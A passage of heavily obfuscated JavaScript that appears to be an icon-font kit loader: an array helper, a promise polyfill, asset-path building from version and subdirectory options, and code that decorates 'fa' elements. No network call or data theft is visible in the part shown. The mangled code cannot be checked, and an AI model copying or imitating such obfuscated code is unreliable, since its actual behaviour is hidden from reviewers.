_0x3bde97(_0x2b3811-425,_0x726901-220,_0xb411a3-24,_0x2b3811)}return _0x4e0106[_0x320ec6(1434,1415,1658,1462)](_0x153540,_0x10ba1c)}};function _0x5ed24a(_0x5bae41,_0x56fbea,_0x5479c8,_0x1c090d){return _0x3e7680(_0x5479c8-173,_0x56fbea-449,_0x5bae41,_0x1c090d-10)}function _0x3bde97(_0x38c9fa,_0x1a4494,_0x5b922c,_0x22547a){return _0x5289a6(_0x22547a,_0x1a4494-247,_0x5b922c-234,_0x5b922c-769)}return _0x4e0106.IQEEU(_0x3bde97(1609,1458,1435,1117),_0x4e0106[_0x5ed24a(1831,1705,1528,1239)])?""[_0x5ed24a(1402,1063,1336,1096)](_0x16398c)[_0x3bde97(1829,1626,1477,1794)](_0x2f029b,_0x4e0106[_0x5ed24a(1981,1715,1622,1964)])[_0x5ed24a(982,1222,1336,1072)](_0x1819f9,_0x4e0106[_0x5ed24a(1260,701,1063,1219)]):function(_0x1d65ab){function _0x49cc79(_0x5b8e91,_0x4d3d09,_0x5f5ca0,_0x3a7ec7){return _0x3bde97(_0x5b8e91-271,_0x4d3d09-242,_0x5f5ca0- -1614,_0x4d3d09)}if(Array[_0x49cc79(-58,446,98,-160)](_0x1d65ab))return _0x1d65ab}(_0x12c269)||function(_0x255aa0,_0x15434d){function _0x26977f(_0x598f43,_0x5345cf,_0x4cbef5,_0x460209){return _0x5ed24a(_0x460209,_0x5345cf-119,_0x5345cf- -699,_0x460209-201)}var _0x1a0016={ZLqpy:function(_0xeb3eec,_0x246163){function _0x14692e(_0x119f37,_0x22d341,_0x310541,_0xb5459a){return _0xe3b9(_0x119f37-128,_0x22d341)}return _0x4e0106[_0x14692e(681,927,621,876)](_0xeb3eec,_0x246163)},KoZUd:function(_0x1d9468,_0x19813b){function _0x5c690b(_0x47f497,_0x1409a0,_0x35c75a,_0xcec9a1){return _0xe3b9(_0x1409a0- -109,_0xcec9a1)}return _0x4e0106[_0x5c690b(312,134,319,-16)](_0x1d9468,_0x19813b)},BBoUd:function(_0x4a51a5,_0x195319){function _0x5bdb83(_0x44d74d,_0x53082a,_0x2a2106,_0x549e7b){return _0xe3b9(_0x53082a-119,_0x549e7b)}return _0x4e0106[_0x5bdb83(873,598,830,620)](_0x4a51a5,_0x195319)}};function _0xc98b3(_0x54cc63,_0x2fd7d2,_0x22b6e8,_0x43ca0b){return _0x3bde97(_0x54cc63-90,_0x2fd7d2-255,_0x43ca0b- -342,_0x2fd7d2)}if(_0x4e0106.BqlZn(_0x4e0106[_0x26977f(1070,904,750,1252)],_0x4e0106[_0x26977f(1125,904,1130,790)])){if(!_0x3a1169&&_0x1a0016[_0xc98b3(687,519,969,830)](null,_0x15427d[_0x26977f(876,949,1034,977)])&&(_0x1c867d=_0x4f5492[_0xc98b3(1089,1816,1423,1447)](),_0x1a0016[_0xc98b3(1660,1513,1766,1457)](_0x1a0016[_0xc98b3(1292,1766,1309,1408)](_0x41c06d,_0x3932d4),_0x57a507)))return}else{var _0x1c81c2=_0x4e0106[_0x26977f(659,863,1170,658)](null,_0x255aa0)?null:_0x4e0106.gEwZX(_0x26977f(561,610,257,267),typeof Symbol)&&_0x255aa0[Symbol.iterator]||_0x255aa0[_0x26977f(858,953,822,808)];if(_0x4e0106[_0xc98b3(731,804,498,874)](null,_0x1c81c2)){var _0x5de806,_0x148150,_0x258f88,_0x4a17f3,_0x23ba72=[],_0x52cd62=!0,_0x2566f5=!(1*5894+-3604+-7*327);try{if(_0x258f88=(_0x1c81c2=_0x1c81c2[_0xc98b3(1365,1237,1093,1420)](_0x255aa0))[_0x26977f(504,271,442,140)],_0x4e0106[_0xc98b3(1242,954,1452,1330)](6413+11*-583,_0x15434d)){if(_0x4e0106[_0x26977f(1108,763,808,716)](_0x4e0106[_0x26977f(687,551,714,864)](Object,_0x1c81c2),_0x1c81c2))return;_0x52cd62=!(2120+1*-2119)}else for(;!(_0x52cd62=(_0x5de806=_0x258f88[_0x26977f(1026,922,554,776)](_0x1c81c2))[_0xc98b3(1153,1189,1386,1223)])&&(_0x23ba72.push(_0x5de806.value),_0x4e0106[_0x26977f(789,470,753,204)](_0x23ba72.length,_0x15434d));_0x52cd62=!(-7689*-1+13*599+-15476));}catch(_0x1933c6){if(_0x4e0106.DdbqM(_0x4e0106[_0xc98b3(798,1306,1355,982)],_0x4e0106[_0x26977f(555,484,193,140)])){if(_0x145712[_0xc98b3(902,1380,878,1060)](_0x145712[_0x26977f(237,596,726,700)](_0x42a019,_0x341809),_0x450900))return;_0xbc2f53=!(-6605+2*3303)}else _0x2566f5=!(-835+-1*6056+6891),_0x148150=_0x1933c6}finally{if(_0x26977f(561,839,474,861)===_0x4e0106[_0x26977f(551,537,226,227)])return _0x546c8f&&_0x145712[_0x26977f(662,826,719,975)](_0x145712[_0xc98b3(478,432,667,809)],_0x145712[_0x26977f(344,645,358,736)](_0x170e19,_0x4c5050))&&_0x145712[_0x26977f(181,458,410,134)](_0x4719ae[_0x26977f(1261,955,729,960)+"r"],_0x5295f7)?_0x428bd2:new _0x55ee47(function(_0x3d465c){_0x3d465c(_0x527bda)});try{if(!_0x52cd62&&_0x1c81c2[_0x26977f(618,949,579,1073)]!=null&&(_0x4a17f3=_0x1c81c2.return(),_0x4e0106[_0xc98b3(1727,1152,1534,1456)](_0x4e0106.xznja(Object,_0x4a17f3),_0x4a17f3)))return}finally{if(_0x26977f(295,306,-15,186)!==_0x4e0106[_0x26977f(381,639,941,868)])_0x668940[_0xc98b3(961,1146,865,989)]="";else if(_0x2566f5)throw _0x148150}}return _0x23ba72}}}(_0x12c269,_0x311c2d)||function(_0x14cca6,_0x1bfabc){function _0x2ab88c(_0x1d45ec,_0x1c11e,_0x1019ae,_0x5db5ca){return _0x5ed24a(_0x1d45ec,_0x1c11e-452,_0x1c11e- -800,_0x5db5ca-173)}function _0xcc8d41(_0x4a6d6c,_0x489e6a,_0x30fc91,_0x296643){return _0x3bde97(_0x4a6d6c-474,_0x489e6a-443,_0x30fc91- -705,_0x296643)}var _0x464367={xptMi:function(_0x45fadd,_0x515c17){return _0x4e0106.zPhDW(_0x45fadd,_0x515c17)}};if(_0x2ab88c(600,464,594,80)===_0x4e0106[_0xcc8d41(660,1005,1020,1059)])_0x464367[_0x2ab88c(871,835,1173,918)](_0x392e69,_0x51a090);else for(var _0x236505=(_0xcc8d41(876,354,722,464)+"5")[_0xcc8d41(734,1313,1106,1195)]("|"),_0x15bf5b=-474*-10+-1*-1079+-5819;;){switch(_0x236505[_0x15bf5b++]){case"0":if(typeof _0x14cca6=="string")return _0x4e0106[_0xcc8d41(894,738,840,448)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue;case"1":if(!_0x14cca6)return;continue;case"2":_0x4e0106[_0xcc8d41(608,726,967,840)](_0x4e0106[_0x2ab88c(208,147,19,376)],_0x417bd4)&&_0x14cca6[_0x2ab88c(483,854,1028,520)+"r"]&&(_0x417bd4=_0x14cca6[_0xcc8d41(1004,1089,1090,793)+"r"][_0xcc8d41(567,330,466,780)]);continue;case"3":var _0x417bd4=Object[_0x2ab88c(154,466,467,356)][_0xcc8d41(1158,1489,1119,844)][_0xcc8d41(1186,1313,1057,1112)](_0x14cca6)[_0xcc8d41(341,447,610,579)](-1*4367+1*-8369+12744,-1);continue;case"4":if(_0x4e0106[_0xcc8d41(1369,900,985,957)](_0x4e0106.tJMRJ,_0x417bd4)||_0x4e0106[_0x2ab88c(680,693,545,298)](_0x4e0106[_0xcc8d41(549,319,586,399)],_0x417bd4))return Array[_0x2ab88c(396,154,274,122)](_0x14cca6);continue;case"5":if(_0x4e0106[_0x2ab88c(438,452,832,772)](_0x4e0106[_0xcc8d41(446,575,689,752)],_0x417bd4)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2ab88c(955,656,822,487)](_0x417bd4))return _0x4e0106[_0xcc8d41(715,368,728,1109)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue}break}}(_0x12c269,_0x311c2d)||function(){function _0x40307b(_0x4796d5,_0x2a8710,_0x42a693,_0x16bba8){return _0x5ed24a(_0x16bba8,_0x2a8710-245,_0x2a8710- -513,_0x16bba8-81)}function _0x117e8d(_0xab4abc,_0x533325,_0x50db0a,_0x43c9d7){return _0x5ed24a(_0x50db0a,_0x533325-398,_0x43c9d7- -1197,_0x43c9d7-482)}throw new TypeError(_0x117e8d(141,148,-304,-190)+"tempt to d"+_0x40307b(571,485,810,590)+_0x40307b(517,426,252,655)+_0x117e8d(3,173,477,304)+_0x40307b(822,955,1330,855)+"er to be i"+_0x40307b(942,1035,754,1288)+_0x40307b(1308,995,1023,1121)+"bjects mus"+_0x40307b(1170,1028,905,692)+_0x117e8d(641,207,204,313)+"rator]() method.")}()}function _0x4e00ac(_0x42c1d5,_0x29f26d){(_0x4e0106[_0x426af1(82,392,-90,-105)](null,_0x29f26d)||_0x29f26d>_0x42c1d5[_0x3f8117(-111,58,-165,110)])&&(_0x29f26d=_0x42c1d5.length);for(var _0x1faaef=0,_0x1de512=new Array(_0x29f26d);_0x1faaef<_0x29f26d;_0x1faaef++)_0x1de512[_0x1faaef]=_0x42c1d5[_0x1faaef];function _0x3f8117(_0x85c68e,_0x160505,_0x2107de,_0x5b3d9){return _0x3e7680(_0x85c68e- -1344,_0x160505-377,_0x160505,_0x5b3d9-160)}function _0x426af1(_0x5b0072,_0x5c0bdd,_0x56b01d,_0x2954a6){return _0x5289a6(_0x2954a6,_0x5c0bdd-304,_0x56b01d-321,_0x5b0072- -776)}return _0x1de512}function _0x2ccf60(_0x2c5e92,_0x1ba3e4){function _0x5a9734(_0x3a5a3a,_0x4ca445,_0x3ac448,_0x553085){return _0x3e7680(_0x4ca445- -1455,_0x4ca445-345,_0x3a5a3a,_0x553085-9)}var _0x3f492=_0x1ba3e4&&_0x1ba3e4[_0x34897a(-276,-34,59,35)]||"",_0xef3ac1=_0x1ba3e4&&_0x1ba3e4[_0x34897a(305,-149,-41,151)+"me"]||_0x4e0106[_0x5a9734(96,-180,18,-337)](_0x2c5e92[_0x34897a(-41,-418,-105,-455)],_0x3f492),_0x145242=_0x1ba3e4&&_0x1ba3e4.minify?_0x4e0106[_0x34897a(-200,-157,158,-196)]:"",_0x23c099=_0x1ba3e4&&_0x1ba3e4.fileSuffix||_0x2c5e92[_0x34897a(16,73,-232,-293)],_0x1c46b4=_0x1ba3e4&&_0x1ba3e4.subdir||_0x2c5e92[_0x5a9734(-155,-345,-205,-42)];function _0x34897a(_0x488d98,_0x40b262,_0x5c6e2f,_0x4ff127){return _0x3e7680(_0x5c6e2f- -1342,_0x40b262-46,_0x488d98,_0x4ff127-445)}return _0x4e0106[_0x34897a(-4,-50,-119,179)](_0x4e0106[_0x34897a(278,-81,-119,163)](_0x4e0106.BRgms(_0x4e0106[_0x34897a(215,-65,-119,-298)](_0x4e0106.fHYyX(_0x4e0106[_0x34897a(-386,-4,-225,-126)](_0x4e0106[_0x34897a(-212,28,19,-162)](_0x4e0106[_0x34897a(-105,29,-119,-121)](_0x2c5e92[_0x5a9734(-429,-59,-180,-42)],_0x34897a(-758,-93,-481,-795)),_0x4e0106[_0x5a9734(-470,-373,-359,-587)]===_0x2c5e92[_0x34897a(-443,-450,-345,-652)]?_0x4e0106.ozuRf:"v".concat(_0x2c5e92[_0x5a9734(-398,-458,-572,-815)])),"/"),_0x1c46b4),"/"),_0xef3ac1),_0x145242)+".",_0x23c099)}function _0x345524(_0x5e5f73,_0x2feb70){function _0x26f0c2(_0x951dd,_0x5c081a,_0x55a9c8,_0x399fee){return _0x5289a6(_0x951dd,_0x5c081a-325,_0x55a9c8-427,_0x5c081a- -1044)}function _0x58de71(_0x4a7c27,_0x317195,_0x4733d7,_0x50a8bc){return _0x3e7680(_0x317195- -31,_0x317195-339,_0x4733d7,_0x50a8bc-188)}if(_0x4e0106[_0x26f0c2(-351,-503,-173,-787)](_0x4e0106[_0x26f0c2(-4,-338,-647,-298)],_0x4e0106.VnOtR))_0x27d2c6[_0xa8cd5a]=_0x642477,--_0x3911d3||_0x4e0106[_0x26f0c2(-280,-501,-588,-114)](_0x1e5b31,_0x597b7a);else{var _0x1a2ae8=_0x2feb70||["fa"],_0x5343db=_0x4e0106[_0x58de71(1391,1244,1179,1288)](".",Array[_0x58de71(1055,1062,948,1268)].join[_0x58de71(1168,1417,1374,1701)](_0x1a2ae8,",.")),_0x27544e=_0x5e5f73[_0x26f0c2(-920,-735,-700,-683)+_0x26f0c2(-965,-632,-663,-922)](_0x5343db);Array.prototype[_0x26f0c2(-342,-550,-737,-251)].call(_0x27544e,function(_0x24abe4){function _0x1d099e(_0x1f8a18,_0x5102fc,_0x22209d,_0x5070e4){return _0x26f0c2(_0x5102fc,_0x22209d-615,_0x22209d-65,_0x5070e4-314)}function _0x1ae29e(_0x10aa5a,_0xc80eff,_0x4028d7,_0x2a6edb){return _0x26f0c2(_0xc80eff,_0x4028d7-612,_0x4028d7-301,_0x2a6edb-292)}if(_0x4e0106[_0x1ae29e(247,-402,-51,120)]!==_0x4e0106[_0x1ae29e(-248,-128,-51,-303)])return typeof _0xbdb3d;var _0x4d667d=_0x24abe4[_0x1d099e(-10,501,337,221)+"te"](_0x4e0106[_0x1ae29e(424,-189,96,310)]);_0x24abe4[_0x1d099e(156,591,298,307)+"te"](_0x1ae29e(726,302,343,269)+"n","true");var _0x34be05=!_0x24abe4[_0x1d099e(234,374,-16,168)+_0x1d099e(-355,-233,-53,5)]||!_0x24abe4["nextElemen"+_0x1d099e(283,220,-53,240)].classList[_0x1d099e(697,451,412,135)](_0x4e0106[_0x1ae29e(448,364,98,279)]);if(_0x4e0106.CWkxa(_0x4d667d,_0x34be05))if(_0x4e0106.IquNr(_0x4e0106[_0x1d099e(426,18,106,467)],_0x1d099e(588,145,364,381))){var _0x3c1204=_0x352531[_0x1d099e(388,822,577,423)](_0xfda20c);if(_0x580b47[_0x1d099e(557,167,177,-174)+_0x1ae29e(674,787,452,737)+"s"]){var _0x69fd3=_0x1b541b[_0x1ae29e(357,508,174,552)+_0x1ae29e(113,830,452,159)+"s"](_0x2dcebc);_0x18753e&&(_0x69fd3=_0x69fd3[_0x1ae29e(70,437,283,668)](function(_0x1f1d77){function _0x397ac0(_0x54fec3,_0x445595,_0x13290f,_0x247c35){return _0x1ae29e(_0x54fec3-314,_0x13290f,_0x54fec3-1189,_0x247c35-304)}function _0x47e423(_0x22a062,_0x5ae28c,_0x1160f1,_0x8f17a6){return _0x1d099e(_0x22a062-357,_0x1160f1,_0x22a062- -159,_0x8f17a6-258)}return _0x220f98[_0x47e423(18,115,-58,-195)+_0x397ac0(1784,1446,1602,1584)+_0x397ac0(1304,1533,1516,935)](_0xd29796,_0x1f1d77)[_0x397ac0(1364,1612,1356,1115)]})),_0x3c1204[_0x1ae29e(0,521,262,434)][_0x1d099e(-332,223,-109,-286)](_0x3c1204,_0x69fd3)}return _0x3c1204}else{var _0x24f03b=_0x5e5f73[_0x1d099e(252,94,-9,-145)+_0x1ae29e(332,605,467,345)](_0x4e0106[_0x1ae29e(-167,-312,28,-213)]);_0x24f03b.innerHTML=_0x4d667d,_0x24f03b.classList[_0x1d099e(280,442,461,360)](_0x1ae29e(306,465,627,265)),_0x24abe4[_0x1ae29e(140,-219,137,59)][_0x1ae29e(159,393,510,526)+"re"](_0x24f03b,_0x24abe4[_0x1d099e(763,62,426,132)+"g"])}})}}var _0x43e78e,_0x5d44ee=function(){},_0x32d2a1=_0x4e0106[_0x5289a6(646,233,319,328)](_0x4e0106[_0x5289a6(902,917,1169,977)],typeof global)&&_0x4e0106[_0x3e7680(1181,1575,1134,908)](void(-6*370+-8506+10726),global[_0x5289a6(1136,921,1267,992)])&&_0x4e0106[_0x5289a6(620,673,689,418)](_0x4e0106[_0x3e7680(791,539,1031,675)],typeof global[_0x5289a6(943,1341,990,992)][_0x5289a6(716,766,618,933)]),_0x41e879=_0x4e0106.zpykz==typeof setImmediate?setTimeout:setImmediate,_0x41ed15=[];function _0x3e7680(_0x5252b0,_0x6b4287,_0x856f42,_0x2f6f28){return _0x1e4573(_0x5252b0-644,_0x6b4287-254,_0x856f42,_0x2f6f28-228)}function _0x3d7f17(){function _0x20f32a(_0x550418,_0x34f0c2,_0x2ae9c1,_0x172e36){return _0x5289a6(_0x550418,_0x34f0c2-222,_0x2ae9c1-23,_0x172e36- -527)}var _0x59287a={};function _0x2f3017(_0x412c2f,_0xa0ddb3,_0x162b1e,_0x2ce157){return _0x5289a6(_0x2ce157,_0xa0ddb3-88,_0x162b1e-86,_0xa0ddb3-341)}_0x59287a[_0x20f32a(-306,-297,-134,-241)]=_0x2f3017(1254,1345,1500,1072);var _0x52ca8e=_0x59287a;if(_0x4e0106[_0x2f3017(843,1072,788,964)](_0x4e0106[_0x2f3017(1066,867,1009,812)],_0x4e0106[_0x2f3017(1158,867,1081,887)])){for(var _0x5ed38b=1654*3+-1342+-3620;_0x4e0106[_0x20f32a(129,-516,-290,-168)](_0x5ed38b,_0x41ed15.length);_0x5ed38b++)_0x41ed15[_0x5ed38b][0](_0x41ed15[_0x5ed38b][-9327*1+1*367+-29*-309]);_0x41ed15=[],_0x43e78e=!(-7*659+5679+-1065)}else{var _0x23ca75=_0x1840c7[_0x2f3017(1577,1226,915,1026)+"ter"]||function(_0x2ed1bd,_0x3f19dd){return _0x2ed1bd},_0x3ed934=_0x387bb5[_0x2f3017(883,761,639,486)+"ent"](_0x2f3017(646,1030,826,802)),_0x2fead0=_0x52668c[_0x2f3017(1452,1232,1270,1261)+_0x20f32a(-425,-365,-89,-233)](_0x23ca75(_0x5d7322,_0x485cc7));return _0x3ed934[_0x2f3017(748,712,1031,867)+"d"](_0x2fead0),_0x3ed934[_0x20f32a(-344,107,71,-6)]=_0x52ca8e[_0x20f32a(1,-579,-302,-241)],_0x2735d5.id&&_0x3ed934[_0x2f3017(699,1068,1001,1253)+"te"]("id",_0xad6833.id),_0x45ca27&&_0x75224d[_0x20f32a(256,-223,-171,-111)+_0x20f32a(-177,53,-247,10)]&&_0xebc945[_0x2f3017(722,1074,1061,1254)+_0x20f32a(746,697,418,474)]&&_0x3ed934[_0x20f32a(330,67,578,200)+_0x2f3017(1047,1242,1012,1410)](_0x435b9a[_0x20f32a(-173,166,423,59)+_0x20f32a(118,43,-183,48)](_0x2f8207[_0x20f32a(382,248,49,206)+_0x20f32a(789,278,151,474)])),_0x3ed934}}function _0x802422(_0x456b97,_0x370438){function _0x8627a1(_0x40aa74,_0x10798c,_0xc6ad06,_0x2886f3){return _0x3e7680(_0x2886f3- -1223,_0x10798c-30,_0x10798c,_0x2886f3-213)}function _0xf8cd57(_0x161701,_0x330441,_0x5da708,_0x475f65){return _0x5289a6(_0x5da708,_0x330441-176,_0x5da708-310,_0x330441- -820)}_0x41ed15[_0xf8cd57(-137,-126,158,-493)]([_0x456b97,_0x370438]),_0x43e78e||(_0x43e78e=!(-365*-15+110+-5585),_0x4e0106[_0xf8cd57(-259,-175,-11,201)](_0x41e879,_0x3d7f17,12959+-1*12959))}function _0x4f147d(_0x4f2acb){var _0x1e7c11={piHXk:_0x4e0106[_0x30d951(824,781,704,756)],zUMUI:function(_0x4e3f73,_0x1c7e68,_0x209dd9){function _0x1357e6(_0x3a79ac,_0xd09880,_0x53b5e2,_0x557ca5){return _0x30d951(_0x53b5e2,_0xd09880-255,_0x557ca5- -376,_0x557ca5-177)}return _0x4e0106[_0x1357e6(422,164,79,326)](_0x4e3f73,_0x1c7e68,_0x209dd9)},nexKj:function(_0x37fe4c,_0x55b390,_0x21cf8a){function _0x23c704(_0x6d3e5e,_0x461314,_0x4612cd,_0x23412a){return _0x30d951(_0x23412a,_0x461314-138,_0x461314-1071,_0x23412a-113)}return _0x4e0106[_0x23c704(1568,1486,1099,1183)](_0x37fe4c,_0x55b390,_0x21cf8a)},exAqv:function(_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2){function _0x17613d(_0x47cddf,_0x4bb965,_0x47ca6b,_0x1e4187){return _0x30d951(_0x47ca6b,_0x4bb965-289,_0x47cddf-324,_0x1e4187-130)}return _0x4e0106[_0x17613d(889,1170,1239,1267)](_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2)},pqPEX:function(_0x38847d,_0x44c851){function _0x2fdf4d(_0x17d587,_0x26a815,_0x1e5ed3,_0x231b7e){return _0x30d951(_0x1e5ed3,_0x26a815-80,_0x231b7e- -96,_0x231b7e-48)}return _0x4e0106[_0x2fdf4d(458,342,122,189)](_0x38847d,_0x44c851)},ptNVc:function(_0x2d2827,_0x113596,_0x5e8d6e){function _0x44659f(_0x3b9f85,_0x5dca6d,_0x6d6905,_0x2235a6){return _0x30d951(_0x5dca6d,_0x5dca6d-306,_0x3b9f85-82,_0x2235a6-383)}return _0x4e0106[_0x44659f(564,940,273,429)](_0x2d2827,_0x113596,_0x5e8d6e)},SZNSc:function(_0x28df24,_0x302a2c,_0x387914,_0x44b07f){function _0x13e7ae(_0x285a69,_0x39f1f7,_0x3b0570,_0xd5b3b1){return _0x30d951(_0x39f1f7,_0x39f1f7-225,_0xd5b3b1-496,_0xd5b3b1-330)}return _0x4e0106[_0x13e7ae(938,1068,1101,1061)](_0x28df24,_0x302a2c,_0x387914,_0x44b07f)},JkIGS:function(_0x560557,_0x5e673a,_0x36c2fd){return _0x4e0106.fSOrm(_0x560557,_0x5e673a,_0x36c2fd)}};function _0x30d951(_0xdaf233,_0x5600be,_0x563e8f,_0x27b74d){return _0x3e7680(_0x563e8f- -749,_0x5600be-138,_0xdaf233,_0x27b74d-392)}function _0x2732f9(_0x383897,_0x2709c7,_0x4286c8,_0x40c992){return _0x5289a6(_0x2709c7,_0x2709c7-2,_0x4286c8-288,_0x4286c8- -1005)}if(_0x4e0106[_0x30d951(234,435,240,420)]!==_0x4e0106[_0x2732f9(-334,-354,-695,-957)]){var _0xbb60a5=_0x4f2acb[_0x2732f9(-509,-525,-168,-181)],_0x4634ed=_0xbb60a5[_0x30d951(106,-153,172,103)],_0x295334=_0xbb60a5[_0x30d951(-179,393,213,336)],_0xe3b0cf=_0x4f2acb[_0x4634ed],_0x4d5257=_0x4f2acb[_0x2732f9(-454,140,-211,159)];if(_0x4e0106.MKlJZ==typeof _0xe3b0cf)if(_0x4e0106.elHMR(_0x4e0106[_0x2732f9(-320,128,-182,-363)],_0x4e0106[_0x2732f9(-1070,-414,-733,-736)])){_0x4634ed=_0x4e0106[_0x30d951(114,510,164,558)];try{_0x295334=_0x4e0106.xmIAB(_0xe3b0cf,_0x295334)}catch(_0x4033f8){if(_0x4e0106.gVeZe===_0x30d951(581,165,284,643)){var _0x46aee3,_0x16cbd=[],_0xa0912=_0x3842a5,_0x2f2643=_0xa0912[_0x30d951(126,96,205,373)+_0x2732f9(-37,-295,32,164)][_0x30d951(-10,325,123,466)],_0xc8b1e8=(_0x2f2643?/^loaded|^c/:/^loaded|^i|^c/)[_0x2732f9(-540,-305,-177,-89)](_0xa0912[_0x30d951(261,529,347,320)]);_0xc8b1e8||_0xa0912[_0x30d951(-86,549,307,379)+_0x30d951(508,541,567,354)](_0x1e7c11.piHXk,_0x46aee3=function(){function _0x480f69(_0x5098de,_0x391c62,_0x215e12,_0x2dcab2){return _0x30d951(_0x2dcab2,_0x391c62-300,_0x391c62-1202,_0x2dcab2-121)}function _0x24950a(_0x5dc5e9,_0x4e695d,_0x27541b,_0x2e3590){return _0x30d951(_0x2e3590,_0x4e695d-451,_0x5dc5e9- -472,_0x2e3590-191)}for(_0xa0912[_0x24950a(-355,-248,-523,-640)+_0x480f69(945,1296,1227,1202)](_0x1e7c11[_0x480f69(1519,1350,1567,1124)],_0x46aee3),_0xc8b1e8=-1415*-2+7219+-10048;_0x46aee3=_0x16cbd[_0x480f69(1783,1498,1139,1653)]();)_0x46aee3()}),_0xc8b1e8?_0x1e7c11[_0x30d951(985,533,758,973)](_0xdcb307,_0xed9aa9,2720*-2+-8184+1*13624):_0x16cbd[_0x2732f9(-672,-614,-311,-275)](_0xab9781)}else _0x4e0106.dmMTL(_0x24d8b2,_0x4d5257,_0x4033f8)}}else{var _0x34e0ee={HZqNl:function(_0x19d8d8,_0x3fee5d){function _0x5d67e5(_0x379e09,_0x575fdf,_0x3c41af,_0xf11082){return _0x30d951(_0x575fdf,_0x575fdf-5,_0x379e09-112,_0xf11082-486)}return _0x4e0106[_0x5d67e5(262,86,-132,496)](_0x19d8d8,_0x3fee5d)},pStyS:function(_0x3b20e5,_0x3b02bc,_0x4b8d67){function _0x378157(_0x2408c0,_0x38d007,_0x1e0cbc,_0x27a61d){return _0x30d951(_0x1e0cbc,_0x38d007-105,_0x38d007- -61,_0x27a61d-424)}return _0x4e0106[_0x378157(702,657,725,390)](_0x3b20e5,_0x3b02bc,_0x4b8d67)},ctirx:function(_0x1803bb,_0x21f8c1,_0x2e0341){return _0x4e0106.lIAHo(_0x1803bb,_0x21f8c1,_0x2e0341)}};if(_0x4e0106[_0x2732f9(-32,-107,-358,-475)](_0x2dd87,_0x25dc67))throw new _0x20d5ba("A promises"+_0x2732f9(-456,-871,-510,-655)+_0x30d951(143,296,183,197)+_0x2732f9(-21,-247,43,-19)+_0x2732f9(-367,-467,-276,-380)+"e.");if(_0x341efb&&(_0x4e0106.OKqHy(_0x4e0106[_0x2732f9(-605,-789,-669,-694)],typeof _0x204032)||_0x4e0106.aZfVp(_0x2732f9(-52,-32,-187,207),_0x393989(_0x3ce1e0)))){var _0x19cea5=_0xc7330b[_0x2732f9(-226,-406,-211,-43)];if(_0x4e0106[_0x30d951(312,162,179,-75)](_0x2732f9(-320,-1095,-703,-486),typeof _0x19cea5))return _0x19cea5[_0x2732f9(131,60,-12,229)](_0x2ec0e0,function(_0x1cc83e){function _0x41c309(_0x41e8f4,_0x51c1a5,_0xbe8fda,_0xe0ac3d){return _0x2732f9(_0x41e8f4-79,_0xe0ac3d,_0xbe8fda-508,_0xe0ac3d-201)}function _0x26a96c(_0x55ef22,_0x113d8c,_0x455835,_0x4f63cd){return _0x30d951(_0x455835,_0x113d8c-85,_0x55ef22- -650,_0x4f63cd-97)}_0x4e28ad||(_0x2ad0fe=!(-17*-469+4048+4007*-3),_0x34e0ee[_0x26a96c(-614,-294,-430,-813)](_0xf19dc,_0x1cc83e)?_0x34e0ee[_0x41c309(457,-43,171,6)](_0x7547be,_0xae072c,_0x1cc83e):_0x34e0ee[_0x26a96c(-134,-518,-71,-334)](_0x19abb5,_0x2a4b44,_0x1cc83e))},function(_0x3694de){function _0x31b0b2(_0x3d9104,_0x57afdb,_0x571c8d,_0x7c9f95){return _0x2732f9(_0x3d9104-249,_0x57afdb,_0x3d9104-196,_0x7c9f95-8)}_0x5aeace||(_0x43db18=!0,_0x1e7c11[_0x31b0b2(-192,-539,-286,18)](_0x17db98,_0x869274,_0x3694de))}),!(1657*2+-4487*2+-283*-20)}}_0x4e0106[_0x30d951(162,568,335,68)](_0x347109,_0x4d5257,_0x295334)||(_0x4e0106[_0x30d951(522,940,627,397)](_0x4e0106[_0x2732f9(-177,-733,-547,-903)],_0x4634ed)&&_0x4e0106[_0x30d951(1073,410,718,1111)](_0x527d76,_0x4d5257,_0x295334),_0x4e0106[_0x2732f9(-123,-480,-241,-309)]===_0x4634ed&&_0x4e0106.eGtgC(_0x24d8b2,_0x4d5257,_0x295334))}else return new _0x496bc6(function(_0x2870cd,_0x2c11bb){var _0x4bd0a4={Krzos:function(_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e){function _0x26d3a2(_0x3650df,_0x220ef4,_0x8fb2a0,_0x3c7f0d){return _0xe3b9(_0x8fb2a0- -222,_0x220ef4)}return _0x1e7c11[_0x26d3a2(365,-35,84,234)](_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e)},UFAar:function(_0x184431,_0x1465d1){function _0x7f8b6e(_0x9521e1,_0x27572c,_0xe6c27c,_0x3ff03e){return _0xe3b9(_0x3ff03e-285,_0xe6c27c)}return _0x1e7c11[_0x7f8b6e(1127,610,1224,938)](_0x184431,_0x1465d1)},AMsEC:function(_0x1a6cd4,_0x238ef8,_0x446b7f){return _0x1e7c11.nexKj(_0x1a6cd4,_0x238ef8,_0x446b7f)}};function _0x2c3e32(_0x3f2b8b,_0x3b48f1,_0x1208f2,_0x4320d4){return _0x30d951(_0x4320d4,_0x3b48f1-97,_0x1208f2- -382,_0x4320d4-374)}var _0x12ecb1={};_0x12ecb1[_0x3051c7(1443,1087,1116,865)]=_0x2de30d[_0x3051c7(1464,936,1116,1468)],_0x12ecb1[_0x3051c7(541,721,779,742)]=_0x3632ac[_0x3051c7(775,736,779,426)][_0x2c3e32(-298,167,56,45)];var _0x52c785={};_0x52c785.id=_0x2a2bf2.id;var _0x376908=_0x4d29d9[_0x2c3e32(-660,-362,-403,-168)]||_0x1e7c11[_0x3051c7(1071,1042,1220,1322)](_0x787487,_0x14febf,_0x12ecb1),_0x5c1bbb=_0x52c785,_0x5bb2fe=_0x19cd7d.subset?_0x5c1bbb:_0x1e7c11.SZNSc(_0x29064e,_0x1e7c11[_0x3051c7(715,1085,958,1244)](_0x505c44,_0xe953e7({},_0x240fe3),_0x5c1bbb),{},{baseUrl:_0xa80b6f.baseUrl,version:_0x4fd57a[_0x2c3e32(141,247,-134,-184)],id:_0x41153f.id,contentFilter:function(_0x223b15,_0x2d0a45){function _0x42e172(_0x76b3f3,_0x2e1fb8,_0x4dd328,_0x171085){return _0x2c3e32(_0x76b3f3-280,_0x2e1fb8-242,_0x76b3f3-1464,_0x2e1fb8)}function _0x3c8cd4(_0x251eb1,_0x53139e,_0x58469e,_0x480b82){return _0x3051c7(_0x251eb1-484,_0x53139e-102,_0x53139e- 